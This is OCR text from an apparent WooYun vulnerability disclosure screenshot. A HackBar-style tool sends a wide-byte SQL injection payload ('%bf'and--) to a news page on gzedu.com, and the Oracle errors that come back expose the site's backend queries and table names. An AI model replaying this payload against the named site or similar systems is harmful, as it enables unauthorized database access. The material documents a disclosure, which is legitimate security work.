 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.gzedu.com/news.do?id=2cd178daff504790a3c1baf2108db446%bf'and--
Split URL
Execute
Enable Post data Enable Referrer
ORA-00936: missing expression
Query :"SELECT ID,CATEGORY_ID,SITE_ID,TITLE, to_char(CREATE_DATE,'yyyy-mm-dd hh24:mi') AS CREATE_DATE , SUBTITLE,KEYWORD,BIG_PIC,SMALL_PIC,CONTENT,DESCRIPTION,AUTHOR,SOURCE,
2cd178daff504790a3c1baf2108db446縗'and--' AND IS_AUDIT='1' AND IS_SHOW='1' ORDER BY ORDER_NUM ASC"
ORA-00936: missing expression
Query :"select * from CMS_ARCHIVE_ATTACHMENT where ARCHIVE_ID = '2cd178daff504790a3c1baf2108db446縗'and--' "
广州·数字化学习港
国家教育改革试点项目
广州市政府重点工程
www.wooyun.org